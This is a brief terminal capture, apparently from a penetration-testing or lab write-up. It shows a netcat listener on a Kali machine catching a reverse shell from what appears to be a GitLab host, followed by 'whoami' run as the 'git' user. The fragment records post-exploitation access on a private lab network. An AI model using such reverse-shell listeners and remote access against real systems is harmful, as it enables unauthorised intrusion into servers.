 ┌──(root  kali)-[~]
└─# nc -lvnp 7799
listening on [any] 7799 ...
connect to [192.168.88.133] from (UNKNOWN) [192.168.88.104] 38560
bash: cannot set terminal process group (1167): Inappropriate ioctl for device
bash: no job control in this shell
git@4dffb90ab313:~/gitlab-workhorse$ whoami
whoami
git
git@4dffb90ab313:~/gitlab-workhorse$ ifconfig
ifconfig
bash: ifconfig: command not found
git@4dffb90ab313:~/gitlab-workhorse$ ^C